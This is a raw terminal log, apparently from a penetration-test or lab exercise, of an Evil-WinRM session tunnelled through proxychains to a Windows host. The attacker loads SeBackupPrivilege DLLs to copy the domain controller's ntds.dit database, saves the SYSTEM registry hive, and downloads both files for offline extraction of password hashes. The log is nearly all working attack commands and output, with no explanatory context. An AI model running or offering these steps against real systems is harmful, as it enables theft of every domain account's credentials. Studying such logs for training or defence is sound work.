 *Evil-WinRM* PS C:\temp> Import-Module .\SeBackupPrivilegeUtils.dll
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.249.200:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.249.200:5985  ...  OK
*Evil-WinRM* PS C:\temp> Import-Module .\SeBackupPrivilegeCmdLets.dll
*Evil-WinRM* PS C:\temp>        Copy-FileSebackupPrivilege z:\Windows\NTDS\ntds.dit C:\temp\ndts.dit
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.249.200:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.249.200:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.249.200:5985  ...  OK
*Evil-WinRM* PS C:\temp> reg save HKLM\SYSTEM c:\temp\system
The operation completed successfully.
*Evil-WinRM* PS C:\temp> ls
    Directory: C:\temp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        9/12/2020   2:41 PM            623 2020-09-12_14-41-03_DC.cab
-a----        9/12/2020   2:46 PM       16777216 ndts.dit
-a----        9/12/2020   2:37 PM          12288 SeBackupPrivilegeCmdLets.dll
-a----        9/12/2020   2:38 PM          16384 SeBackupPrivilegeUtils.dll
-a----        9/12/2020   2:39 PM             90 shadow.txt
-a----        9/12/2020   2:47 PM       13373440 system
*Evil-WinRM* PS C:\temp> download ntds.dit
Info: Downloading C:\temp\ntds.dit to ntds.dit
Info: Download successful!
d*Evil-WinRM* PS C:\temp> download system
Info: Downloading C:\temp\system to system
[xen] 0:zsh  1:ruby  2:sudo- 3:ruby2.7*Z